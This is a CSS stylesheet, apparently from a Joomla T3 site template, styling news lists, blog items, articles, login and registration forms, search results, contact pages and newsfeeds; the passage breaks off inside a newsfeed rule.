@media (min-width: 1500px) {
  .latestnews .item-content {
    margin-left: 140px;
  }
}
.latestnews time {
  display: block;
  font-size: 14px;
  color: #aaa;
}
.active.in .latestnews > li:nth-child(1) {
  animation: latestnews 350ms ease-in-out forwards;
}
.active.in .latestnews > li:nth-child(2) {
  animation: latestnews 450ms ease-in-out forwards;
}
.active.in .latestnews > li:nth-child(3) {
  animation: latestnews 550ms ease-in-out forwards;
}
.active.in .latestnews > li:nth-child(4) {
  animation: latestnews 650ms ease-in-out forwards;
}
.active.in .latestnews > li:nth-child(5) {
  animation: latestnews 750ms ease-in-out forwards;
}
.active.in .latestnews > li:nth-child(6) {
  animation: latestnews 850ms ease-in-out forwards;
}
.active.in .latestnews > li:nth-child(7) {
  animation: latestnews 950ms ease-in-out forwards;
}
@keyframes latestnews {
  from {
    transform: translate(150%, 0);
  }
  to {
    transform: translate(0, 0);
  }
}
.feed h4 {
  font-weight: bold;
}
.feed .newsfeed,
.feed ul.newsfeed {
  border-top: 1px solid #eaeaea;
}
.feed .newsfeed .feed-link,
.feed ul.newsfeed .feed-link,
.feed .newsfeed h5.feed-link,
.feed ul.newsfeed h5.feed-link {
  font-size: 15px;
  font-weight: normal;
  margin: 0;
}
.latestusers,
ul.latestusers {
  margin-left: 0;
}
.latestusers li,
ul.latestusers li {
  background: #eeeeee;
  display: inline-block;
  padding: 5px 10px;
  border-radius: 0px;
}
.stats-module dt,
.stats-module dd {
  display: inline-block;
  margin: 0;
}
.stats-module dt {
  font-weight: bold;
  width: 35%;
}
.stats-module dd {
  width: 60%;
}
.tagspopular ul {
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
  overflow: hidden;
}
.tagspopular ul > li {
  color: #575757;
  display: inline-block;
  margin: 0 1px 5px 0;
}
.tagspopular ul > li > a {
  background: #2d2d2d;
  border-radius: 0;
  color: #ffffff;
  display: block;
  padding: 4px 10px;
  font-size: 13px;
  text-transform: uppercase;
}
.tagspopular ul > li > a:hover,
.tagspopular ul > li > a:focus,
.tagspopular ul > li > a:active {
  background: #2b0c0a;
  color: #ffffff;
  text-decoration: none;
}
.tagssimilar ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.tagssimilar ul > li {
  border-bottom: 1px solid #eeeeee;
  padding: 8px 0;
}
.tagssimilar ul > li > a {
  color: #575757;
}
.tagssimilar ul > li > a:hover,
.tagssimilar ul > li > a:focus,
.tagssimilar ul > li > a:active {
  color: #2b0c0a;
}
.module-ct > ol.breadcrumb {
  padding: 10px 20px;
  margin-left: 0;
}
.item-list-view {
  list-style: none;
  margin: 0;
  padding: 0 24px;
}
.item-list-view li {
  border-bottom: 1px solid #eaeaea;
  padding: 24px 0;
  position: relative;
}
.item-list-view li .has-image {
  padding-left: 120px;
}
.item-list-view li:first-child {
  padding-top: 0;
}
.item-list-view li:first-child .item-image {
  top: 5px;
}
.item-list-view li:last-child {
  border: 0;
  padding-bottom: 0;
}
.item-list-view li .item-image {
  float: left;
  max-width: 96px;
  margin-top: 5px;
  position: absolute;
  top: 25px;
  left: 0;
}
.item-list-view li .item-image img {
  width: 100%;
}
.item-list-view li h3 {
  font-size: 17px;
  font-weight: font-weight-500;
  line-height: 1.3;
  margin: 0 0 12px;
}
.item-list-view li h3 a {
  color: #575757;
}
.item-list-view li h3 a:hover,
.item-list-view li h3 a:focus,
.item-list-view li h3 a:active {
  color: #2b0c0a;
}
.item-list-view li .item-meta {
  color: #575757;
  font-size: 12px;
  margin-bottom: 12px;
  text-transform: uppercase;
}
.item-list-view li .item-meta span {
  line-height: 1;
  margin-right: 5px;
}
.item-list-view li .item-meta span a {
  color: #9e9e9e;
}
.item-list-view li .mod-articles-category-readmore {
  font-size: 13px;
  font-weight: 500;
  text-align: right;
  margin-bottom: 0;
  text-transform: uppercase;
}
.item-list-view li .mod-articles-category-readmore a {
  color: #575757;
}
.item-list-view li .mod-articles-category-readmore a:hover,
.item-list-view li .mod-articles-category-readmore a:focus,
.item-list-view li .mod-articles-category-readmore a:active {
  color: #2b0c0a;
}
.blog .item-list-view li {
  padding: 16px 0;
}
.blog .item-list-view li:first-child {
  padding-top: 0;
}
.blog .item-list-view li:first-child .item-date {
  top: 5px;
}
.blog .item-date {
  border: 1px solid #eaeaea;
  color: #9e9e9e;
  display: block;
  position: absolute;
  left: 0;
  top: 21px;
  text-align: center;
  width: 72px;
}
.blog .item-date .mod-articles-category-day {
  display: block;
  font-size: 27px;
  font-weight: 600;
}
.blog .item-date .mod-articles-category-month {
  background-color: #f7f7f7;
  border-top: 1px solid #eaeaea;
  display: block;
  font-size: 13px;
  letter-spacing: 0.5px;
  padding-top: 5px;
  padding-bottom: 5px;
  text-transform: uppercase;
}
.blog .item-list-view li .item-inner {
  padding-left: 96px;
}

.blog .title-divider {
  background-color: #691d18;
  height: 5px;
  margin: 0 0 24px;
  width: 70px;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
.blog .readmore {
  text-align: right;
}
.blog .readmore > a {
  color: #333333;
  display: inline-block;
  font-size: 13px;
  font-weight: 700;
  position: relative;
  text-transform: uppercase;
}
.blog .readmore > a:before {
  background-color: #2b0c0a;
  content: "";
  display: block;
  height: 2px;
  position: absolute;
  bottom: -2px;
  left: 0;
  transition: all 0.35s;
  width: 0;
}
.blog .readmore > a:hover,
.blog .readmore > a:focus {
  color: #2b0c0a;
}
.blog .readmore > a:hover:before,
.blog .readmore > a:focus:before {
  width: 100%;
}
.blog .item-image {
  overflow: hidden;
  margin-bottom: 24px;
}
.blog .item-image > img {
  max-width: 100%;
}
.blog .item-image.pull-none img {
  width: 100%;
}
.blog .column-1 .item-image.pull-left {
  width: 50%;
  padding-right: 24px;
}
.blog .column-1 .item-image.pull-left + .item-ct {
  width: 50%;
}
.blog .item-ct {
  float: left;
}
@media (max-width: 767px) {
  .blog .items-row .col-sm-4 + .col-sm-4 {
    margin-top: 24px;
  }
}
.items-leading .leading {
  margin-bottom: 48px;
  padding-bottom: 48px;
  border-bottom: 1px solid #eaeaea;
}
.items-leading .leading:before,
.items-leading .leading:after {
  content: " ";
  display: table;
}
.items-leading .leading:after {
  clear: both;
}
.items-leading .item-image {
  position: relative;
  min-height: 1px;
  padding-left: 0px;
  padding-right: 0px;
  padding-right: 48px;
}
@media (min-width: 768px) {
  .items-leading .item-image {
    float: left;
    width: 50%;
  }
}
.items-leading .item-image img {
  width: 100%;
}
.items-leading .item-ct {
  position: relative;
  min-height: 1px;
  padding-left: 0px;
  padding-right: 0px;
}
@media (min-width: 768px) {
  .items-leading .item-ct {
    float: left;
    width: 50%;
  }
}
.items-row {
  border-bottom: 1px solid #eaeaea;
  margin: 0 -24px 48px;
  padding-bottom: 48px;
}
.items-row .item {
  padding-left: 24px;
  padding-right: 24px;
}
.items-row .item:before,
.items-row .item:after {
  content: " ";
  display: table;
}
.items-row .item:after {
  clear: both;
}
.items-row .item:hover .title-divider {
  background-color: #333333;
}
.items-row .item:hover .article-title a {
  color: #691d18;
}
.items-row .item:hover .article-title a:hover,
.items-row .item:hover .article-title a:focus {
  color: #2b0c0a;
}
.divider-vertical {
  margin: 24px 0;
  border: 0;
  border-top: 1px solid #eaeaea;
}
.article-aside {
  color: #9e9e9e;
  font-size: 14px;
  margin-bottom: 12px;
}
.article-info {
  margin: 0;
  width: 85%;
  float: left;
}
.article-info .article-info-term {
  display: none;
}
.article-info dd {
  background: url("../../../../images/slash-bg.png") no-repeat left center;
  display: inline-block;
  font-size: 11px;
  font-weight: 500;
  margin-left: 0;
  margin-right: 10px;
  padding-left: 12px;
  letter-spacing: 0.5px;
  white-space: nowrap;
  text-transform: uppercase;
}
.article-info dd strong {
  font-weight: bold;
}
.article-info dd.createdby {
  background: none;
  padding-left: 0;
}
.article-footer {
  color: #9e9e9e;
  font-size: 13px;
  margin-bottom: 24px;
}
.article-intro img,
.article-content img {
  display: block;
  max-width: 100%;
  height: auto;
}
.article-intro img[align=left],
.article-content img[align=left],
.article-intro .img_caption.left,
.article-content .img_caption.left,
.article-intro .pull-left.item-image,
.article-content .pull-left.item-image {
  margin: 0 36px 24px 0;
}
.article-intro img[align=right],
.article-content img[align=right],
.article-intro .img_caption.right,
.article-content .img_caption.right,
.article-intro .pull-right.item-image,
.article-content .pull-right.item-image {
  margin: 0 0 24px 36px;
}
@media (max-width: 768px) {
  .article-content iframe {
    width: 100% !important;
    height: auto;
  }
}
.img-intro-none,
.img-intro-left,
.img-intro-right,
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right,
.img_caption {
  position: relative;
}
.img-intro-none,
.img-intro-left,
.img-intro-right,
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right,
.img_caption {
  margin-bottom: 24px;
  max-width: 100%;
}
.img-fulltext-left {
  float: left;
  margin-right: 24px;
}
.img-fulltext-right {
  float: right;
  margin-left: 24px;
}
.img-intro-none img,
.img-intro-left img,
.img-intro-right img,
.img-fulltext-none img,
.img-fulltext-left img,
.img-fulltext-right img {
  margin: 0;
}
.img_caption img {
  margin-bottom: 1px !important;
}
.img_caption p.img_caption {
  background: #eeeeee;
  color: #575757;
  font-size: 13px;
  width: 100%;
  margin: 0;
  padding: 5px;
  text-align: center;
  clear: both;
}
@media screen and (max-width: 767px) {
  article img[align=left],
  .img_caption.left,
  article img[align=right],
  .img_caption.right,
  .img-fulltext-left,
  .img-fulltext-right {
    float: none !important;
    margin-left: 0;
    margin-right: 0;
    width: 100% !important;
  }
}
article aside .btn-group > .dropdown-toggle,
article aside .btn-group > .dropdown-toggle:hover,
article aside .btn-group > .dropdown-toggle:active,
article aside .btn-group > .dropdown-toggle:focus {
  padding: 2px 5px;
}
article aside .btn-group > .dropdown-toggle .caret {
  margin-left: 2px;
}
.row-even,
.row-odd {
  padding: 5px;
  width: 99%;
  border-bottom: 1px solid #dddddd;
}
.row-odd {
  background-color: transparent;
}
.row-even {
  background-color: #f9f9f9;
}
.blog-row-rule,
.blog-item-rule {
  border: 0;
}
.row-fluid .row-reveal {
  visibility: hidden;
}
.row-fluid:hover .row-reveal {
  visibility: visible;
}
.nav-list > li.offset > a {
  padding-left: 30px;
  font-size: 12px;
}
.list-striped,
.row-striped {
  list-style: none;
  line-height: 24px;
  text-align: left;
  vertical-align: middle;
  border-top: 1px solid #dddddd;
  margin-left: 0;
  padding-left: 0;
}
.list-striped li,
.list-striped dd,
.row-striped .row,
.row-striped .row-fluid {
  border-bottom: 1px solid #dddddd;
  padding: 10px 15px;
}
.list-striped li:nth-child(odd),
.list-striped dd:nth-child(odd),
.row-striped .row:nth-child(odd),
.row-striped .row-fluid:nth-child(odd) {
  background-color: #f9f9f9;
}
.list-striped li:hover,
.list-striped dd:hover,
.row-striped .row:hover,
.row-striped .row-fluid:hover {
  background-color: #f5f5f5;
}
.row-striped .row-fluid {
  width: 97%;
}
.row-striped .row-fluid [class*="span"] {
  min-height: 10px;
}
.row-striped .row-fluid [class*="span"] {
  margin-left: 8px;
}
.row-striped .row-fluid [class*="span"]:first-child {
  margin-left: 0;
}
.list-condensed li {
  padding: 5px 10px;
}
.row-condensed .row,
.row-condensed .row-fluid {
  padding: 5px 10px;
}
.list-bordered,
.row-bordered {
  list-style: none;
  line-height: 18px;
  text-align: left;
  vertical-align: middle;
  margin-left: 0;
  border: 1px solid #dddddd;
}
@media screen and (min-width: 992px) {
  .login-wrap {
    width: 768px;
    margin: 0 auto;
  }
}
.login-wrap .page-header {
  border: none;
  text-align: center;
}
.login-wrap .page-header h1 {
  line-height: normal;
  font-size: 32px;
  display: inline-block;
  text-transform: uppercase;
}
.login-wrap .login {
  background: #222222;
  position: relative;
  padding: 24px;
}
@media screen and (max-width: 480px) {
  .login-wrap .login {
    padding: 0;
  }
}
.login-wrap .login-image {
  height: 100%;
  margin: -24px;
  position: absolute;
  width: 100%;
}
@media screen and (max-width: 480px) {
  .login-wrap .login-image {
    bottom: 0;
    height: 50%;
    margin: 0;
  }
}
.login-wrap .form-left {
  background: #ffffff;
  padding: 24px;
}
@media screen and (max-width: 480px) {
  .login-wrap .form-left {
    border: 1px solid #cccccc;
  }
}
.login-wrap .form-left .control-label {
  color: #333333;
  padding-top: 0;
  text-align: left;
  text-transform: uppercase;
  font-size: 14px;
}
.login-wrap .form-left .control-label label {
  font-weight: 400;
}
.login-wrap .form-left .control-input input {
  border-radius: 0;
  box-shadow: none;
  width: 100%;
}
.login-wrap .form-left .form-group .checkbox {
  padding-top: 0;
  min-height: 1px;
}
.login-wrap .form-left .form-group:last-child {
  margin-bottom: 0;
}
.login-wrap .form-left .control-button {
  text-align: right;
}
.login-wrap .form-left .control-button .btn-primary {
  width: 100%;
}
.login-wrap .form-left .other-links ul {
  list-style: none;
  margin-bottom: 0;
  padding: 0;
}
.login-wrap .form-left .other-links ul li {
  display: inline-block;
  margin-right: 12px;
}
.login-wrap .form-left .other-links ul li a {
  color: #9e9e9e;
  font-size: 13px;
}
.login-wrap .form-left .other-links ul li a:hover {
  color: #2b0c0a;
  text-decoration: none;
}
.login-wrap .form-right {
  color: #ffffff;
  height: 364px;
  text-align: center;
}
.login-wrap .form-right .register {
  position: relative;
  top: 25%;
}
.login-wrap .form-right .register .login-description {
  font-size: 17px;
  padding: 0 24px;
  margin-bottom: 48px;
}
@media screen and (min-width: 480px) {
  div.logout .form-horizontal {
    border: 2px solid #691d18;
    width: 400px;
    padding: 24px;
    margin: 24px auto;
    text-align: center;
  }
}
div.logout .page-header {
  border: none;
  text-align: center;
}
div.logout .page-header h1 {
  line-height: normal;
  font-size: 32px;
  display: inline-block;
  text-transform: uppercase;
}
div.logout .control-group,
div.logout .control-group .controls {
  margin: 0;
}
@media screen and (min-width: 992px) {
  .registration,
  .profile-edit,
  .reset,
  .remind {
    width: 768px;
    margin: 0 auto;
  }
}
.registration > .form-horizontal,
.profile-edit > .form-horizontal,
.reset > .form-horizontal,
.remind > .form-horizontal {
  position: relative;
  padding: 24px;
  border: 2px solid #691d18;
}
.registration > .form-horizontal legend,
.profile-edit > .form-horizontal legend,
.reset > .form-horizontal legend,
.remind > .form-horizontal legend {
  border: none;
  padding-left: 24px;
}
.registration > .form-horizontal legend + .form-group,
.profile-edit > .form-horizontal legend + .form-group,
.reset > .form-horizontal legend + .form-group,
.remind > .form-horizontal legend + .form-group {
  display: none;
}
.registration .page-header,
.profile-edit .page-header,
.reset .page-header,
.remind .page-header {
  border: none;
  text-align: center;
}
.registration .page-header h1,
.profile-edit .page-header h1,
.reset .page-header h1,
.remind .page-header h1 {
  line-height: normal;
  font-size: 32px;
  display: inline-block;
  text-transform: uppercase;
}
.registration .form-group,
.profile-edit .form-group,
.reset .form-group,
.remind .form-group {
  margin: 0 -24px 24px;
}
.registration .form-group > [class^="col-"],
.profile-edit .form-group > [class^="col-"],
.reset .form-group > [class^="col-"],
.remind .form-group > [class^="col-"] {
  padding: 0 24px;
}
.registration .control-label label,
.profile-edit .control-label label,
.reset .control-label label,
.remind .control-label label {
  display: block;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 500;
  padding-top: 12px;
}
.registration .form-actions,
.profile-edit .form-actions,
.reset .form-actions,
.remind .form-actions {
  background: none;
  padding: 0;
}
.registration .form-actions [class*="col-sm-offset-"],
.profile-edit .form-actions [class*="col-sm-offset-"],
.reset .form-actions [class*="col-sm-offset-"],
.remind .form-actions [class*="col-sm-offset-"] {
  padding-left: 24px !important;
}
.form-register fieldset {
  padding: 0 0 10px;
}
.form-register p {
  margin: 0 0 5px;
}
.form-register p.form-des {
  margin: 15px 0;
}
.form-register label {
  display: block;
  float: left;
  font-weight: bold;
  text-align: right;
  width: 130px;
}
.form-register .input,
.form-register .inputbox {
  margin-left: 10px;
  width: 200px;
}
.form-register .btn,
.form-register .button {
  margin-left: 140px;
}
.registration fieldset dt {
  margin-right: 5px;
}
.admintable textarea {
  max-width: 90% !important;
  resize: none;
}
.reset .control-label label,
.remind .control-label label {
  white-space: nowrap;
}
.com_mailto body {
  padding: 12px;
}
.com_mailto .t3-mainbody {
  padding-top: 0;
  padding-bottom: 0;
}
.com_mailto .t3-content {
  width: auto;
}
#mailto-window {
  background: #ffffff;
  margin: 10px 0 20px;
  padding: 0;
  position: relative;
}
#mailto-window > h2 {
  font-size: 21px;
  color: #333333;
  margin-top: 0;
  margin-bottom: 24px;
}
#mailtoForm .form-group {
  margin: 0 -24px 12px;
}
#mailtoForm .form-group > [class^="col-"] {
  padding: 0 24px;
}
#mailtoForm .formelm {
  padding: 5px 0;
  vertical-align: middle;
  overflow: hidden;
}
#mailtoForm .formelm label {
  display: inline-block;
  float: left;
  font-weight: bold;
  vertical-align: middle;
  width: 100px;
}
#mailtoForm p {
  margin-top: 20px;
}
#mailtoForm .input,
#mailtoForm .inputbox {
  width: 65%;
}
#mailtoForm .btn,
#mailtoForm .button,
#mailtoForm button {
  margin-right: 5px;
}
.user-details {
  padding: 10px 0;
}
.user-details p {
  margin: 0 0 5px;
}
.user-details label {
  display: block;
  float: left;
  font-weight: bold;
  text-align: right;
  width: 130px;
}
.user-details .input,
.user-details .inputbox {
  margin-left: 10px;
  width: 200px;
}
.user-details .btn,
.user-details button {
  margin-left: 140px;
}
.user-details .paramlist .paramlist_key {
  padding: 0 0 5px;
  width: 130px;
}
.user-details .paramlist .paramlist_value {
  padding: 0 0 5px;
}
.user-details .user_name span {
  font-weight: bold;
  padding-left: 10px;
}
.reset .form-validate p,
.remind .form-validate p {
  background: #eeeeee;
  border: 1px solid #eaeaea;
  margin-bottom: 24px;
  padding: 12px 24px;
  border-radius: 0px;
}
.reset .form-validate fieldset dl,
.remind .form-validate fieldset dl {
  margin: 0;
}
.reset .form-validate fieldset dt,
.remind .form-validate fieldset dt {
  margin: 4px 0 0 0;
}
@media screen and (min-width: 992px) {
  .profile {
    width: 768px;
    margin: 0 auto;
  }
}
.profile legend {
  border: none;
}
@media screen and (min-width: 768px) {
  .profile legend {
    margin-left: 180px;
  }
}
.profile > .profile-box {
  position: relative;
  padding: 24px;
  border: 2px solid #691d18;
}
.profile .page-header {
  border: none;
  text-align: center;
}
.profile .page-header h1 {
  line-height: normal;
  font-size: 32px;
  display: inline-block;
  text-transform: uppercase;
}
.profile-edit input {
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}
@media (min-width: 768px) {
  .profile-edit input {
    float: left;
    width: 50%;
  }
}
.profile-edit select {
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}
@media (min-width: 768px) {
  .profile-edit select {
    float: left;
    width: 50%;
  }
}
.profile-edit select + button {
  margin-left: 5px;
}
.profile-edit #helpsite-refresh {
  margin-top: 12px;
}
.view-search .search h1.page-title {
  font-size: 21px;
  font-weight: 700;
  margin: 0 0 24px;
}
.view-search .search .search-box-border {
  padding: 24px;
  border: 2px solid #691d18;
  margin-bottom: 24px;
}
.view-search .search .searchintro {
  font-size: 19px;
  border-bottom: 1px solid #eaeaea;
}
.view-search .search .searchintro .badge {
  font-size: 19px;
  background: #eeeeee;
  color: #691d18;
  border-radius: 0;
}
.view-search .search .form-limit {
  margin-top: 12px;
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 12px;
}
.view-search .search .form-limit #limit_chzn {
  display: inline-block;
}
.view-search .search .form-limit .counter {
  background: none;
  margin-top: 0;
  padding-top: 0;
  border: none;
}
#searchForm:before,
#searchForm:after {
  content: " ";
  display: table;
}
#searchForm:after {
  clear: both;
}
#searchForm fieldset {
  margin: 24px 0;
}
#searchForm legend {
  margin-bottom: 12px;
  border: none;
  font-size: 15px;
  font-weight: 700;
  text-transform: uppercase;
}
#searchForm select {
  width: auto;
  display: inline-block;
  margin-left: 5px;
  padding-left: 5px;
}
#searchForm .form-limit {
  margin-top: 24px;
}
#searchForm .form-limit .counter {
  margin-top: 0;
  border: none;
}
#searchForm .phrases-box input[type="radio"],
#searchForm .only input[type="checkbox"] {
  vertical-align: top;
  margin-top: 4px;
}
#searchForm .chzn-container {
  display: inline-block;
}
#searchForm .input-group .form-control,
#searchForm .input-group #search-searchword {
  border-color: #eaeaea;
  -webkit-box-shadow: none;
  box-shadow: none;
}
#searchForm .input-group .form-control:focus,
#searchForm .input-group #search-searchword:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #691d18;
}
#searchForm .input-group .input-group-btn .btn {
  border: 1px solid #eaeaea;
}
#search-form ul#finder-filter-select-list {
  margin-left: 0;
  padding-left: 0;
}
#search-form ul#finder-filter-select-list li {
  list-style: none;
  padding: 12px 0;
}
#search-form ul#finder-filter-select-list li label {
  width: 150px;
}
#search-form .word .form-group {
  margin-bottom: 12px;
}
@media screen and (max-width: 768px) {
  #searchForm .radio-inline,
  #searchForm .checkbox-inline {
    display: block;
    width: 100%;
    margin-left: 0;
  }
}
.search-results {
  margin-top: 24px;
  margin-left: 0;
  padding-left: 0;
}
.search-results .result-title {
  font-size: 17px;
  margin-top: 24px;
}
.search-results .result-category {
  font-size: 13px;
  color: #9e9e9e;
  text-transform: uppercase;
}
.search-results .result-text {
  margin-top: 5px;
  margin-bottom: 5px;
}
.search-results .result-url {
  color: #575757;
  margin-top: 24px;
}
.search-results .result-created {
  font-size: 13px;
  color: #9e9e9e;
}
.search-results .result-item {
  padding-bottom: 24px;
  margin-bottom: 24px;
  border-bottom: 1px solid #eaeaea;
}
.search-results .result-item .img-intro {
  padding: 0 0 10px 0;
}
@media (min-width: 768px) {
  .search-results .result-item .img-intro {
    float: left;
    width: 40%;
    padding: 0 20px 10px 0;
  }
}
@media (min-width: 1200px) {
  .search-results .result-item .img-intro {
    width: 20%;
  }
}
.search-results .result-item .img-intro img {
  max-width: 100%;
}
.search-results .result-item .result-title {
  margin-top: 0;
  font-size: 18px;
  margin-bottom: 12px;
  line-height: 1.6;
}
.search-results .result-item .result-title a {
  color: #222222;
  border-bottom: 1px solid transparent;
}
.search-results .result-item .result-title a:hover,
.search-results .result-item .result-title a:focus,
.search-results .result-item .result-title a:active {
  color: #000000;
  border-bottom-color: #eaeaea;
}
div.finder {
  margin-bottom: 24px;
}
div.finder .search-box-border {
  padding: 24px;
  border: 2px solid #691d18;
  margin-bottom: 24px;
}
div.finder .search-box-border h1 {
  font-size: 21px;
  font-weight: 700;
  margin: 0 0 24px;
}
@media screen and (max-width: 767px) {
  div.finder #smartsearch-btn {
    margin-bottom: 12px;
    vertical-align: top;
  }
}
div.finder #advancedSearch .advanced-search-tip + hr {
  display: none;
}
@media (max-width: 767px) {
  div.finder .form-horizontal .control-group .controls {
    margin-left: 0;
    margin-top: 12px;
  }
}
div.finder #search-results h2 {
  font-size: 21px;
  font-weight: 700;
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 12px;
}
#searchForm .phrases-box input[type="radio"] {
  vertical-align: top;
  margin-top: 3px;
}
.item-page .item-image.pull-left {
  float: none !important;
  margin-bottom: 24px;
}
.item-page .item-image.pull-left img {
  max-width: 100%;
}
.item-page .article-aside {
  margin-bottom: 24px;
}
.item-page .article-aside .article-info dd {
  font-size: 14px;
}
.item-page .form-inline {
  margin-bottom: 24px;
}
.item-page .tags {
  margin-bottom: 12px;
}
.item-page .tags .label {
  background: none;
  border: 1px solid #575757;
  border-radius: 0;
  color: #575757;
  font-size: 14px;
  font-weight: 500;
  padding: 8px 12px;
  text-transform: uppercase;
  display: inline-block;
}
.item-page .tags .label:hover,
.item-page .tags .label:focus {
  background: #2b0c0a;
  border-color: #2b0c0a;
  color: #ffffff;
}
@media screen and (min-width: 992px) {
  .item-page.center-page {
    width: 768px;
    margin: 0 auto;
  }
}
.item-page.center-page .article-header {
  border: none;
  text-align: center;
  padding-bottom: 12px;
  margin-bottom: 24px;
}
.item-page.center-page .article-header h1 {
  line-height: normal;
  font-size: 32px;
  display: inline-block;
  text-transform: uppercase;
  margin: 0;
  font-weight: 500;
}
.item-page.center-page .article-content {
  position: relative;
  padding: 24px;
  border: 2px solid #691d18;
}
.tag-category .filters {
  margin: 0 0 24px 0;
}
@media screen and (max-width: 767px) {
  .tag-category .filters .btn-group.pull-right {
    float: none !important;
    margin-top: 12px;
  }
}
.tag-category .category .media {
  background: none;
  padding: 24px 0;
  border-top: 1px solid #eaeaea;
  margin: 0;
}
.tag-category .category .media .media-object {
  padding: 0;
}
@media screen and (min-width: 992px) {
  .tag-category .category .media .media-object {
    max-width: 20%;
    margin-right: 24px;
  }
}
@media screen and (max-width: 991px) {
  .tag-category .category .media .media-object.pull-left {
    float: none !important;
    height: auto;
    width: 100%;
    margin-bottom: 12px;
    margin-right: 0;
  }
}
.tag-category .category .media .media-body .title {
  margin-bottom: 12px;
  margin-top: 0;
  font-weight: 400;
  font-size: 21px;
  text-transform: uppercase;
}
.tag-category .category .media .media-body .title a {
  color: #333333;
}
.tag-category .category .media .media-body .title a:hover,
.tag-category .category .media .media-body .title a:focus {
  color: #2b0c0a;
}
.tag-category .category .media .media-body p:last-child {
  margin: 0;
}
.contact {
  padding-top: 24px;
}
.contact .page-header {
  border: none;
  display: none;
}
.contact .page-header h2 {
  margin: 0;
}
.contact h3 {
  color: #333333;
  margin-bottom: 18px;
  padding-bottom: 3px;
  border-bottom: 1px solid #333333;
  display: inline-block;
  font-size: 15px;
  font-weight: 700;
  letter-spacing: 1px;
  position: relative;
  text-transform: uppercase;
}
.contact input[type="email"],
.contact input[type="text"] {
  width: 100%;
}
.contact textarea {
  box-shadow: none;
}
@media (max-width: 768px) {
  .contact .thumbnail {
    width: 100%;
  }
}
.contact .dl-horizontal {
  margin-bottom: 0;
}
.contact .dl-horizontal > dt {
  display: none;
}
.contact .dl-horizontal > dd {
  margin-left: 0;
  margin-bottom: 6px;
}
.contact .dl-horizontal > dd .fa {
  margin-right: 4.8px;
  width: 15px;
}
.contact img {
  max-width: 100%;
}
.contact .form-group.cus-field {
  margin-bottom: 0;
}
.contact label {
  color: #575757;
  font-weight: 400;
}
.contact .contact-links ul li {
  display: inline-block;
  margin: 0 12px 6px 0;
  border: none;
}
.contact .contact-links ul li a {
  background-color: #333333;
  color: #ffffff;
  padding: 7px 18px;
}
.contact .contact-links ul li a:hover,
.contact .contact-links ul li a:focus,
.contact .contact-links ul li a:active {
  background-color: #2b0c0a;
  color: #ffffff;
}
.contact .checkbox input {
  margin-left: 0;
}
.contact .control-btn {
  text-align: right;
}
@media (max-width: 767px) {
  .contact .control-btn {
    text-align: left;
    margin-top: 24px;
  }
}
.plain-style.row {
  margin: 0 -24px;
}
.plain-style.row > [class^="col-"] {
  padding: 0 24px;
}
.plain-style .contact-top {
  margin-bottom: 48px;
}
.plain-style .box-contact {
  margin-bottom: 48px;
}
.plain-style .box-contact h3 {
  margin-top: 0;
}
.plain-style .box-contact.box-bg {
  background: #333333;
  color: #eeeeee;
  padding: 24px;
}
.plain-style .box-contact.box-bg h3 {
  color: #ffffff;
  border-color: #ffffff;
}
.plain-style .contact-left {
  margin-bottom: 24px;
}
.plain-style .contact-left h3 {
  margin-top: 0;
}
#slide-contact {
  height: auto !important;
}
#slide-contact .panel {
  box-shadow: none;
  border: 0;
}
#slide-contact .panel + .panel {
  margin-top: 24px;
}
#slide-contact .panel .panel-heading {
  background-color: #333333;
  color: #ffffff;
}
#slide-contact .panel .panel-body {
  padding: 24px;
}
#slide-contact .panel .panel-collapse {
  background-color: #f7f7f7;
}
.contact #myTab {
  margin-bottom: 36px;
  border-bottom: 1px solid #dddddd;
}
.contact #myTab li {
  margin-right: 24px;
}
@media (max-width: 767px) {
  .contact #myTab li {
    display: block;
    margin-bottom: 24px;
  }
}
.contact #myTab li a {
  background-color: transparent;
  border: none;
  border-bottom: 2px solid transparent;
  border-radius: 0;
  padding: 0 0 12px;
  font-weight: bold;
  text-transform: uppercase;
  color: #575757;
}
.contact #myTab li a:hover,
.contact #myTab li a:focus {
  color: #2b0c0a;
}
.contact #myTab li.active a {
  background-color: transparent;
  border-color: #691d18;
  color: #691d18;
}
.contact-form legend {
  border: 0;
  color: #9e9e9e;
  font-size: 13px;
  margin: 0 0 24px;
  padding: 0;
}
.contact-form .form-group {
  margin: 0 -24px 12px;
}
.contact-form .form-group [class^="col-"] {
  padding: 0 24px;
}
.contact-form #jform_contact_emailmsg {
  width: 100%;
}
.contact-form #jform_contact_message {
  box-shadow: none;
  width: 100%;
  height: auto;
}
@media (max-width: 768px) {
  .contact-form #jform_captcha-lbl {
    display: none;
  }
  .contact-form #recaptcha_image {
    width: 220px;
  }
  .contact-form #recaptcha_image img {
    max-width: 220px;
  }
  .contact-form #recaptcha_response_field {
    max-width: 220px;
  }
}
.contact .accordion-toggle {
  font-weight: bold;
}
#archive-items > li {
  line-height: normal;
  margin: 0;
  overflow: visible;
  padding: 0;
}
#archive-items .intro {
  clear: both;
  overflow: hidden;
}
.categories-list {
  margin-bottom: 24px;
}
.category-item:before,
.category-item:after {
  content: " ";
  display: table;
}
.category-item:after {
  clear: both;
}
.category-item .page-header {
  line-height: normal;
  padding: 12px 5px;
  margin: 0;
  font-size: 18px;
  font-weight: normal;
}
.category-item .category-item {
  margin-bottom: 0;
  margin-left: 0px;
}
.category-item .category-item .page-header {
  font-size: 15px;
}
.cat-children .page-header {
  line-height: normal;
  padding: 12px 5px;
  margin: 0;
  font-size: 18px;
  font-weight: normal;
}
.newsfeed-category > h2,
.newsfeed > h2 {
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 24px;
  margin-bottom: 24px;
  margin-top: 0;
}
.newsfeed-category .category-desc,
.newsfeed .category-desc {
  margin-bottom: 24px;
}
.newsfeed-category .category li:before,
.newsfeed .category li:before,
.newsfeed-category .category li:after,
.newsfeed .category li:after {
  content: " ";
  display: table;
}
.newsfeed-category .category li:after,
.newsfeed .category li:after {
  clear: both;
}
.newsfeed > h2 {
